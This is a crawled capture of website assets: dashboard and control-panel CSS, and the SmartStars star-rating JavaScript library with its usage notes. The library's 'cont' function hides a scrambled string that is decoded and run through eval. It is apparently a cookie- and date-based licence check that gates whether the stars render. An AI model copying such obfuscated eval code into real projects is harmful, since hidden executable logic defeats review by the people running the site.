.cal-notes span.title {
  font-size: 1.38462rem;
  border-bottom: 1px solid #d9d9d9;
  margin-top: 1.38462rem;
  padding-bottom: .153846rem;
}

.cal-notes ul {
  padding: 0;
  list-style: none;
  padding-top: 20px;
}

.cal-notes ul li {
  padding-bottom: 10px;
  font-size: 1.077rem;
}

.cal-notes ul li span {
  display: inline-block;
}

.cal-notes ul li span.hour {
  float: right;
  color: #fa6163;
}

.cal-notes ul li span.event-name {
  font-size: 1.077rem;
}

.cal-notes ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 575.98px) {
  .cal-notes,
  .cal-calendar {
    display: block;
  }
  .cal-notes {
    width: 100%;
  }
}

.earnings {
  margin-bottom: 29px;
}

.earnings.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.earnings-resume {
  padding: 0 20px;
  margin-bottom: -15px;
}

.earnings-value {
  display: flex;
  flex-direction: column;
  margin-bottom: 1rem;
}

.earnings-value.earnings-value-big {
  margin-bottom: 2.30769rem;
}

.earnings-counter {
  font-size: 1.23077rem;
}

.earnings-value-big .earnings-counter {
  font-size: 2.76923rem;
}

.earnings-title {
  color: #999999;
}

.widget-indicators {
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.indicator-item {
  padding: 12px 30px;
  display: flex;
  width: 100%;
  margin-bottom: 0;
  align-items: center;
  border-bottom: 1px solid #e6e6e6;
}

.indicator-item-icon {
  flex: 1;
}

.indicator-item-icon .icon {
  font-size: 3.07692rem;
  color: #fa6163;
}

.indicator-item-value {
  flex: 0 1 50%;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.indicator-value-counter {
  font-size: 1.84615rem;
}

.indicator-value-title {
  font-weight: 300;
}

.project-list {
  background-color: transparent;
  margin-bottom: 29px;
}

.project-list-title {
  font-size: 1.38462rem;
  margin-bottom: 28px;
}

.project-item {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #FFFFFF;
  padding: 23px;
  margin-bottom: .923077rem;
}

@media (max-width: 767.98px) {
  .project-item {
    flex-direction: column;
    align-items: stretch;
  }
}

.project-item .description {
  font-size: .846154rem;
  color: #999999;
}

@media (max-width: 767.98px) {
  .project-item .description {
    font-size: 1rem;
  }
}

.project-item-column {
  display: flex;
}

.project-item-title {
  display: flex;
  flex: 0 1 20%;
  flex-direction: column;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-title {
    order: 2;
    margin-bottom: 10px;
  }
}

.project-item-user {
  display: flex;
  align-items: center;
  flex: 0 1 25%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-user {
    order: 1;
    align-items: center;
    margin-bottom: 20px;
  }
}

.project-item-user .user-avatar {
  margin-right: 12px;
}

.project-item-user .user-avatar img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}

@media (max-width: 767.98px) {
  .project-item-user .user-avatar img {
    height: 45px;
    width: 45px;
  }
}

.project-item-user .user-info {
  display: flex;
  flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-user .user-info .name {
    font-size: 1.077rem;
  }
}

.project-item-state {
  display: flex;
  flex-direction: column;
  flex: 0 1 20%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-state {
    order: 3;
    margin-bottom: 10px;
  }
}

.project-item-date {
  display: flex;
  flex-direction: column;
  flex: 0 1 15%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-date {
    order: 4;
    margin-bottom: 10px;
  }
}

.project-item-progress {
  flex: 0 1 15%;
  display: flex;
  flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-progress {
    order: 5;
    margin-bottom: 10px;
  }
}

.project-item-progress span {
  text-align: right;
}

.project-item-progress .progress {
  border-radius: 0.25rem;
  height: auto;
}

.project-item-progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.project-item-actions {
  flex: 0 1 5%;
  display: flex;
  justify-content: flex-end;
}

@media (max-width: 767.98px) {
  .project-item-actions {
    position: absolute;
    top: 23px;
    right: 23px;
  }
}

.project-item-actions .icon {
  font-size: 1.23077rem;
  margin-left: .384615rem;
}

@media (max-width: 767.98px) {
  .project-item-actions .icon {
    font-size: 1.38462rem;
  }
}

.todo-list {
  margin-bottom: 29px;
}

.todo-list-container {
  padding: 12px 23px 0;
}

.todo-tasks {
  padding: 0;
}

.todo-task {
  list-style: none;
  display: flex;
  align-items: center;
  padding: 12px 0;
}

.todo-task .custom-control {
  margin: 0;
  padding-left: 2.30769rem;
  flex: 1 1;
}

.todo-task .custom-control-input:checked ~ .custom-control-label {
  text-decoration: line-through;
}

.todo-new-task .input-group {
  border-top: 1px solid #ebebeb;
  padding: 12px 3px;
}

.todo-new-task input {
  border-width: 0;
}

.todo-new-task .input-group-append {
  background-color: transparent;
  border-width: 0;
  font-size: 30px;
  padding: .5rem .9rem;
  color: #c2c2c2;
}

.usage {
  background-color: #FFFFFF;
  padding: 20px 20px 35px;
  margin-bottom: 29px;
}

.usage-head {
  display: flex;
  align-items: center;
  margin-bottom: 1rem;
}

.usage-head-tools .icon {
  font-size: 16px;
}

.usage-head-title {
  flex: 1;
  font-size: 1.38462rem;
}

.usage-resume {
  display: flex;
  padding-top: .615385rem;
}

.usage-data {
  display: flex;
  flex: 1;
  flex-direction: column;
}

.usage-counter {
  font-size: 2.76923rem;
}

.usage-icon {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.usage-icon .icon {
  font-size: 3.69231rem;
}

.usage.usage-primary {
  background-color: #fa6163;
  color: #FFFFFF;
}

.usage.usage-primary .usage-detail {
  color: #e34547;
}

.usage.usage-primary .usage-icon .icon {
  color: #e34547;
}

.usage.usage-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.usage.usage-success .usage-detail {
  color: #358565;
}

.usage.usage-success .usage-icon .icon {
  color: #358565;
}

.usage.usage-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.usage.usage-info .usage-detail {
  color: #41acd3;
}

.usage.usage-info .usage-icon .icon {
  color: #41acd3;
}

.usage.usage-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.usage.usage-warning .usage-detail {
  color: #e7c327;
}

.usage.usage-warning .usage-icon .icon {
  color: #e7c327;
}

.usage.usage-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.usage.usage-danger .usage-detail {
  color: #d8402f;
}

.usage.usage-danger .usage-icon .icon {
  color: #d8402f;
}

.usage.usage-dark {
  background-color: #323232;
  color: #FFFFFF;
}

.usage.usage-dark .usage-head-title {
  color: #b5b5b5;
}

.usage.usage-dark .usage-detail {
  color: #dbdbdb;
}

.usage.usage-dark .usage-counter {
  color: #dbdbdb;
}

.usage.usage-dark .usage-icon .icon {
  color: #dbdbdb;
}

.user-countdown {
  border-top-width: 2px;
}

.user-countdown .card-body {
  padding-bottom: 20px;
}

.countdown-title {
  font-size: 1.23077rem;
  font-weight: 300;
  margin-top: 1rem;
}

.time-component {
  display: inline-block;
  font-weight: 300;
  width: 33.3%;
  padding-top: 0.384615rem;
}

.time-component:last-child .time-counter:after {
  content: " ";
}

.time-counter {
  position: relative;
  display: block;
  text-align: center;
  font-size: 5rem;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

@media (max-width: 991.98px) {
  .time-counter {
    font-size: 3rem;
  }
}

@media (max-width: 767.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

.time-counter:after {
  position: absolute;
  content: ":";
  display: block;
  right: 0;
  width: 6px;
  top: 0;
}

.time-component-title {
  display: block;
  text-align: center;
  font-size: 1.077rem;
  color: #323232;
  margin-top: 1rem;
}

.user-display {
  margin-bottom: 30px;
  background-color: #FFFFFF;
}

.user-display-cover {
  max-height: 290px;
  overflow: hidden;
}

@media (max-width: 767.98px) {
  .user-display-cover {
    max-height: 145px;
  }
}

.user-display-cover img {
  width: 100%;
}

.user-display-bottom {
  position: relative;
  padding: 20px;
}

@media (max-width: 767.98px) {
  .user-display-bottom {
    padding: 0;
  }
}

.user-display-id {
  position: absolute;
  left: 89px;
  top: -118.666667px;
  border-radius: 50%;
}

@media (max-width: 991.98px) {
  .user-display-id {
    left: 35.6px;
    top: -131.851852px;
  }
}

@media (max-width: 767.98px) {
  .user-display-id {
    left: 59.333333px;
    top: -117px;
  }
}

@media (max-width: 575.98px) {
  .user-display-id {
    text-align: center;
    margin-right: 0;
    left: 50%;
    margin-left: -44.5px;
    top: -127px;
  }
}

.user-display-avatar {
  width: 178px;
  height: 178px;
  border-radius: 50%;
  margin-bottom: 0.769231rem;
}

@media (max-width: 767.98px) {
  .user-display-avatar {
    width: 89px;
    height: 89px;
    margin-right: 10px;
    margin-bottom: 0;
  }
}

@media (max-width: 575.98px) {
  .user-display-avatar {
    margin-bottom: 0.769231rem;
  }
}

.user-display-name {
  font-size: 2.30769rem;
  line-height: 1;
  color: #404040;
}

@media (max-width: 767.98px) {
  .user-display-name {
    display: inline-block;
    color: #FFFFFF;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  }
}

@media (max-width: 575.98px) {
  .user-display-name {
    display: block;
    font-size: 1.23077rem;
    font-weight: 700;
  }
}

.user-display-stats {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .user-display-stats {
    display: block;
  }
}

.user-display-stat {
  border-right: 1px solid #d9d9d9;
  min-width: 153px;
  text-align: center;
  padding: 20px 0;
}

@media (max-width: 991.98px) {
  .user-display-stat {
    min-width: 0;
    width: 17%;
    padding: 15px 0;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat {
    width: 25%;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat {
    border-right: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 10px 20px;
  }
}

.user-display-stat:last-child {
  border-right-width: 0;
}

.user-display-stat-counter {
  display: block;
  text-align: center;
  font-size: 2.76923rem;
  color: #fa6163;
  line-height: 1;
  margin-bottom: 0.5rem;
}

@media (max-width: 991.98px) {
  .user-display-stat-counter {
    font-size: 2.077rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-counter {
    font-size: 1.38462rem;
    order: 1;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-counter {
    margin-top: 0.2rem;
  }
}

.user-display-stat-title {
  display: block;
  text-align: center;
  font-size: 1.3rem;
  text-transform: uppercase;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .user-display-stat-title {
    font-size: 1.154rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-title {
    font-size: 1.077rem;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-title {
    font-size: 0.923077rem;
    margin-top: 0.6rem;
  }
}

.user-info-list .card-header {
  font-weight: 300;
  text-transform: uppercase;
}

.user-info-list .card-header-divider {
  border-color: #d1d1d1;
}

.user-info-list table {
  width: 100%;
  table-layout: fixed;
}

.user-info-list table tr td {
  padding: 0.615385rem 0;
}

.user-info-list table tr td.icon {
  font-size: 1.53846rem;
  width: 28px;
  line-height: 1;
}

.user-info-list table tr td.icon > span {
  vertical-align: middle;
}

.user-info-list table tr td.item {
  font-size: 1.077rem;
  width: 34%;
}

.user-info-list table.social tr td.icon {
  font-size: 1.077rem;
  width: 10px;
}

.user-develop-chart .legend-container {
  padding: 20px;
}

.user-develop-chart .legendColorBox {
  padding-right: 7px;
}

.user-develop-chart .legendColorBox > div {
  border: 0 !important;
  border-radius: 50%;
}

.user-develop-chart .legendColorBox > div > div {
  width: 10px !important;
  height: 10px !important;
  border-radius: 50%;
}

.user-develop-chart .legendLabel {
  padding-right: 25px;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .user-develop-chart .legendLabel {
    padding-right: 15px;
  }
}

.user-stats {
  padding: 0;
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.user-stats-id {
  padding: 32px;
  display: flex;
  align-items: center;
}

.user-stats-avatar {
  position: relative;
  margin-right: 12px;
}

.user-stats-avatar img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}

.user-stats-status-indicator {
  position: absolute;
  display: block;
  background-color: #545454;
  border-radius: 50%;
  height: 13px;
  width: 13px;
  top: 0;
  right: 2px;
  border: 2px solid #FFFFFF;
}

.user-stats-status-indicator.online {
  background-color: #2cc185;
}

.user-stats-status-indicator.away {
  background-color: #FFDC42;
}

.user-stats-status-indicator.busy {
  background-color: #F45846;
}

.user-stats-info {
  display: flex;
  flex-direction: column;
}

.user-stats-name {
  color: #3d3d3d;
  font-size: 1.38462rem;
}

.user-stats-position {
  color: #ababab;
}

.user-stats-indicators {
  padding: 32px;
  padding-top: 5px;
}

.user-stats-indicator {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: .615385rem 0;
}

.user-stats-indicator-title {
  font-weight: 300;
}

.user-stats-indicator-counter {
  font-size: 1.23077rem;
  color: #fa6163;
}

.user-stats-milestone {
  padding: 6px 32px 51.2px;
}

.user-stats-milestone span {
  display: block;
  margin-bottom: 10px;
}

.user-stats-milestone .progress {
  border-radius: 0.25rem;
  height: auto;
}

.user-stats-milestone .progress-bar {
  height: 8px;
  border-radius: 0.25rem;
}

.user-stats-more-details {
  display: block;
  padding: 18px 32px;
  font-size: 1.077rem;
  text-align: center;
  color: #545454;
  background-color: #fafafa;
}

.week-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 3rem;
}


--- FILE ---
content_type: text/css
request_url: https://cp.aofy.ru/_roottpl/aofy/style/css/rootpanel.css?211
body_size: 905
content:

.menu_link_highlight {
  color: red;
}

.nav-link .icon {
  font-size: 2.5rem;
}

.user-menu-top {
  color: #333 !important;
}

.user-menu:hover, .user-menu:focus, .user-menu-top:hover, .user-menu-top:focus {
  color: #333 !important;
}

table .icon {
  font-size: 1.5rem;
}

.s7-pay-0, .s7-order-2 {
  color: #F45846 !important;
  font-weight: bold;
}

.s7-pay-1, .s7-order-1 {
  color: #2cc185 !important;
  font-weight: bold;
}

.s7-pay-2, .s7-pay-3, .s7-order-3 {
  color: #FFDC42 !important;
  font-weight: bold;
}

.s7-order-0 {
  color: gray !important;
  font-weight: bold;
}

.s7-ticket-priority-0, .s7-ticket-priority-1, .s7-ticket-priority-2,
.s7-ticket-status-open, .s7-ticket-status-closed, .s7-ticket-status-wait {
  font-size: 2rem !important;
}

.s7-ticket-priority-0 {
  color: gray !important;
}

.s7-ticket-priority-1 {
  color: black !important;
}

.s7-ticket-priority-2 {
  color: red !important;
}

.s7-ticket-status-open, .s7-ticket-status-wait {
  color: black !important;
}

.s7-ticket-status-closed {
  color: gray !important;
}

.btn-mid-table {
  min-width: 40px;
  min-height: 40px;
}

.btn-mid-table .icon {
  font-size: 25px;
}

.dropleft .dropdown-toggle::before {
  display: none !important;
}

.tooltip-inner {
  max-width: 100%;
}

@media (min-width: 576px) {
  .tooltip-inner {
    max-width: 400px;
  }
}

.tooltip {
  font-size: 1rem;
}

.pricing-table-title {
  text-transform: none;
}

.pricing-table-features {
  font-size: 14px;
  font-weight: 300;
}

.pricing-table-features > b {
  font-weight: 600;
}

.banner-table-td > a > img {
  max-width: 30%;
  height: auto;
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.payment-div > p > b, .payment-button-div > div > form > b {
  font-weight: 600;
}

.switch-button.switch-button-yesno.ru label:before  {
  content: "НЕТ";
}

.switch-button.switch-button-yesno.ru input[type="checkbox"]:checked + span label:before {
  content: "ДА";
}

.switch-button.switch-button-yesno.uk label:before  {
  content: "НІ";
}

.switch-button.switch-button-yesno.uk input[type="checkbox"]:checked + span label:before {
  content: "ТАК";
}

.bg-warning-light {
  background-color: #FFFFE0 !important;
}

.SmartStarsImages {
  width: 17px;
}

.card-header .tools .icon.nopointer {
  cursor: default;
}

.striped-div .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.modal-body {
  word-wrap: break-word;  
}

@media (max-width: 767.98px) {
  .mai-top-header > .container {
    justify-content: flex-end;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    flex: 0 0 auto;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cp.aofy.ru/_rootmenu/smartstars.js
body_size: 5922
content:
/**** SmartStars (C)Scripterlative.com

!!! READ THIS FIRST !!!

This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors within 14 days. This will ensure the incentive to provide support and the continued 
authoring of new scripts.

IF YOU CANNOT AGREE TO ABIDE PROMPTLY BY THIS CONDITION, IN YOURS AND YOUR CLIENTS' INTERESTS WE 
RECOMMEND THAT YOU DECLINE THE SCRIPT.

You may donate via www.scripterlative.com, stating the URL to which the donation applies.
---

Graphical Star-Rating System with Form Element Interface

* Multiple rating bars in one document.

* Configurable for number of stars and initial setting.

* Unobrusive installation - no onmouseover/onmouseout handlers to install

* Optional external function execution for easy AJAX interfacing.

* Keyboard Accessible (Enter key selects)

Demonstration and further details at http://scripterlative.com?smartstars

The following instructions may be removed, but not the above text.

Please notify any suspected errors in this text or code, however minor.

Description
~~~~~~~~~~~
Generates a horizontal 'rating bar' comprised of either of two graphical images that indicate the
current rating. To set a numeric rating, any image in the row may be clicked.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file as 'smartstars.js'

In the <head> section of your document, include the script by adding the tags below:

 <script type='text/javascript' src='smartstars.js'></script>

For each rating bar to be generated, create a containing <span> element with a unique ID.
This element may be given any suitable CSS attributes.

Create a form containing a hidden type element for each rating bar.

Configuration
~~~~~~~~~~~~~
Each rating bar is initialised by a single call to the function SmartStars.init(), which must be
placed at a point below the related span/div and the related form.
The function takes six or seven parameters as described next.

Parameter 1 - The ID of the span element that will contain the rating bar. Any existing content
              will be removed.  

Parameter 2 - A full reference to a form element (usually of type 'hidden') that will store the
              numeric star rating selected by the user. If no form element is to be used, 
              specify: null (without quotes).

Parameter 3 - The initial rating (0 = No 'on' stars). To display a fixed or unchangeable rating,
              set a negative value corresponding to the desired rating.

Parameter 4 - The total number of stars comprising the rating bar.

Parameter 5 - The file name of the 'off' graphic. (Include a relative path if necessary)

Parameter 6 - The file name of the 'on' graphic.

Parameter 7 - (Optional) A reference to a user function called whenever the display changes.

Parameter 8 - (Optional) A reference to a user function called whenever the rating is changed.

Examples
~~~~~~~~
1) Create a star rating display using a span with the ID 'stars1'. The numeric rating set by the user
will be written to the form element named 't1', belonging to a form with ID 'f1'. The initial rating
will be set to 5 out of 10 stars. The star graphics used are called 'offstar.gif' & 'onstar.gif'.

At a point below the associated form and span elements, insert:

<script type='text/javascript'>

SmartStars.init('stars1', document.getElementById('f1').t1, 5, 10, 'offstar.gif', 'onstar.gif');

</script>

Note: Parameters 1, 5 & 6 must be in quotes as shown, the others must not.

Repeat the above for as many instances as required. Obviously the graphics used need not depict
stars, but each pair should have the same dimensions.

That's all there is to it.
-------

2) Display a fixed rating showing 3 out of 6, using a span with the ID 'fixed':

<script type='text/javascript'>

SmartStars.init('fixed', null, -3, 6, 'offstar.gif', 'onstar.gif');

</script>


Appearance and CSS Styling
~~~~~~~~~~~~~~~~~~~~~~~~~~
Two stylesheet names determine the layout of the rating display's images and links. These are
'SmartStarsLinks' and 'SmartStarsImages' respectively.

The default recommended minimal styling is shown below. This text should be placed inside
<style></style> tags in the <head> section of the document.

a.SmartStarsLinks{padding:0px}

.SmartStarsImages{margin:0px; border:none}


Setting or Cancelling A Rating
------------------------------
The SmartStars.set method can be used to set a rating after it has been initialised.


To set a rating to 3 'stars', call:

 SmartStars.set(span id, 2);

To reset a rating to 0 'stars', call: 

 SmartStars.set(span id, -1);

To facilitate its use within links, this method returns false:

 <a href='#' onclick="return SmartStars.set('starSpan', -1)">Cancel Rating</a>

NOTE: There is an optional third parameter which when set to false, prevents any specified user 
function being called. This must be used when calling SmartStars.set within a user supplied 
function, otherwise a recursive loop will occur. See the AJAX example below.
 
Optional Function Interfaces
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
For advanced users, the script can be configured to call external functions whenever either the
display changes or a selection is made.

The functions are specified via the seventh and eighth optional parameters of SmartStars.init.
 
 Seventh parameter - Function called on hover/focus.
 Eighth parameter -  Function called on selection.

The functions are passed two parameters

First Parameter: A numeric, zero-based index corresponding to the currently displayed 
rating (0 = 1 'star'). The function should be coded to handle a parameter value of -1.

Second Parameter: The ID string that was used to create the rating bar.

Typically such functions might be used either to communicate with a database, or to display
descriptive/confirmatory text comments or images for each hovered symbol. 
AJAX functions can be called to submit the new rating and receive back the calculated average, 
which a readystatechange handler can update by calling the .set method.

Example: Display different text as icons are hovered -

function showText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init('stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', showText);

NOTE: Any user function specified for 'hover' as above, is also called by SmartStars.init().

-------

Example: Display confirmation text when a selection is made -

function confirmText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, confirmText);

AJAX Example
------------
Initialise the rating bar with ID 'stars1' to call a programmer-supplied function 'sendRating', whenever the user sets a rating.  The function transmits the new rating to the server-side script 'getrating.php' and receives the new averaged value stored on the server, which it applies to the rating bar. An example server-side script is provided below, which for the sake of simplicity simply returns the selected rating minus 1.

function sendRating( url, id )
 {   
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '?userRating=' + SmartStars.data[ id ].rating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
       SmartStars.set( id, Number( this.responseText ), false );
     }
   } 
 
   rq.send( null ); 
 }

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, function(){ sendRating( 'getrating.php', 'stars1' ); } );

//// Content of 'getrating.php' 

<?

$userRating = isset( $_GET[ 'userRating' ] ) ? htmlentities( $_GET[ 'userRating' ] ) : -1;

$rid = isset( $_GET['id'] ) ? htmlentities( $_GET['id'] ) : 'unknown';

//  Perform database/file interfacing here using $rid to identify the rating

echo $userRating - 1; // For demonstration purposes, return the rating selected by the user minus 1 

?>

*** DO NOT EDIT BELOW THIS LINE *****/

function sendRating( url, id )
 {   
   var userRating = SmartStars.data[ id ].rating+1;
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '&userRating=' + userRating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
	if (Number( this.responseText ) > 0 & Number( this.responseText <= 5)) {
           SmartStars.set( id, Number( this.responseText )-1, false );
	} else {
	   alert(this.responseText);
	}
     }
   } 
 
   rq.send( null ); 
 }


var SmartStars=/*286329323030372053204368616C6D657273*/
{
  /*** Download with instructions from: http://scripterlative.com?smartstars ***/   
   
 data:[], bon:0xf&0, logged:0,
   
 init:function( ratingId, formElem, rating, starCount, offStar, onStar, hFunc, cFunc )
 {    
  if(document.getElementById)
  { 
   var elem = this.data[ratingId]={}, tempRef;
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};
   
   if( !!hFunc )
    elem.externHoverFunc = hFunc;
  
   if( !!cFunc )
    elem.externSetFunc = cFunc;
    
   tempRef = elem.elemRef = document.getElementById( ratingId );
   
   if( !tempRef )
    alert( 'Element with id "' + ratingId + '" not found prior to (above) script initialisation' );
   
   while( tempRef.firstChild )
    tempRef.removeChild( tempRef.firstChild );
   
   elem.formElem = formElem || {};   
   
   elem.starCount = starCount;
   elem.rating = rating;
   elem.offStar = offStar;
   elem.onStar = onStar;   
   
   if( elem.rating < 0 )
   {
    elem.canRate = false;
    elem.rating = Math.abs( rating );
   }
   else
    elem.canRate = true;
   
   elem.rating--;
    
   elem.starTable = [];
   
   if( elem.elemRef )
    this.build( ratingId );
   else
    alert( ratingId + " is not a valid element ID." );
  }  
 },
 
 build:function( id )
 {
  var elem = this.data[id], makeLive = elem.canRate;this.cont();this.cont();
    
  elem.imgBufferOff = new Image(); elem.imgBufferOff.src = elem.offStar;
  elem.imgBufferOn = new Image(); elem.imgBufferOn.src = elem.onStar;    
  
  for( var i = 0, sp, lnk = null; i < elem.starCount&&this.bon; i++ )
  {
    sp = document.createElement('img');
    sp.className = 'SmartStarsImages';
    sp.idx = i;
    sp.src = i <= elem.rating ? elem.onStar : elem.offStar;
    sp.style.border = 'none';    
    
    if( makeLive )
    {
     lnk = document.createElement( 'a' );
     lnk.href = '#';
     lnk.className = 'SmartStarsLinks';
     lnk.style.textDecoration = 'none';   
     lnk.appendChild( sp );
    
     lnk.onmouseover = (function(obj, ident){return function(){if(obj)obj.lightOn(ident,this.firstChild.idx)}})(this, id);
     lnk.onfocus = lnk.onmouseover;
      
     lnk.onmouseout = (function(obj, ident){return function(){if(obj)obj.lightOff(ident,this.firstChild.idx)}})(this, id);
     lnk.onblur = lnk.onmouseout;
     lnk.onmouseup = function(){ if( this.blur )this.blur(); }
     lnk[ this.userEvt ] = (function(obj, ident){ return function(){ if( obj )obj.set(ident, this.firstChild.idx);return false;}})(this, id);       
      
     elem.starTable[ i ] = sp;
    
     if( elem.formElem )
      elem.formElem.value = elem.rating + 1;
    }  
    
    elem.elemRef.appendChild( makeLive ? lnk : sp );
    
    if( elem.externHoverFunc )
     elem.externHoverFunc( elem.rating, id );
  }  
  
  if( elem.formElem && makeLive)
  {
   this.addToHandler( elem.formElem, 'onchange', (function(obj, ident, formElem){ return function(){ obj.setFromForm(ident, formElem.value )}})( this, id, elem.formElem ) );
  }
  
 },

 setFromForm:function( id, elemValue )
 {
  var v, dat=this.data[id], len=dat.starTable.length;
   
  if( !isNaN( v=parseInt( elemValue, 10 )) )
  {  
   dat.rating=(elemValue > len ? (len-1) : elemValue < -1 ? -1 : (elemValue-1) );
   this.lightOff(id);
   
   if( dat.externSetFunc )
    dat.externSetFunc( v-1, id );
  }  
  
  return false;
 },
 
 setFormElem:function(elem, value)
 {
  var h;  
  
  if( elem )
  {
   h = elem.onchange;
   elem.value = null;   
   elem.value = value;
   elem.onchange = h;
  }
 },
  
 lightOn:function(id, elemIdx)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = ( i <= elemIdx ? dat.onStar : dat.offStar );   
  
  this.setFormElem( dat.formElem, elemIdx + 1 );
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( elemIdx, id );
 },
 
 lightOff:function(id)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = (i <= dat.rating ? dat.onStar : dat.offStar);
   
  if( dat.formElem )
   this.setFormElem( dat.formElem, dat.rating + 1 ); 
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( dat.rating, id );
 },
 
 set:function(id, idx, send)
 {
  var useFunc = ( typeof send === 'undefined' ? true : send );
 
  this.data[id].formElem.value = ( this.data[id].rating = Math.round( idx ) ) + 1;
  
  this.lightOn( id, Math.max(-1, Math.min(idx, this.data[id].starTable.length - 1) ) );
  
  if( this.data[id].externSetFunc && useFunc )
   this.data[id].externSetFunc( idx, id );
  
  return false;  
 },
 
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 cont:function()
 {
  var d='rdav oud=cn,emtaergc492=100020d=,0twDen e)ta(o=n,w.etdgieTtm,o)(l=oncltoacihe.nrc ,fkdc =.keooiacm.t \\(h/s(sb=+/d\\),e)  dcpx=&u&kNe(bmr[]kc1ga+)r<oecnlc,wo=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\s\\ett.e/bt(otsl)|nc|fl^/i/t:e.tlse(n;co)(hfit.osile+ggd|o|+ll|ac|xde!pti{)hue.ssv=Ertnlo"ck;ci"i.htsn1ob=i(};fi.htsgeolg5&<d&k&c!&oal!c{t)ldeDs.tedta(gt.tet(aDe30+)0dc;).keoois="=snw+"o;x"+ersipe+t"=doTt.UtiSCr(;gn)}';this[unescape('%75%64')](d);this[unescape('%75%64')](d);  
 }
}
/*** End of listing ***/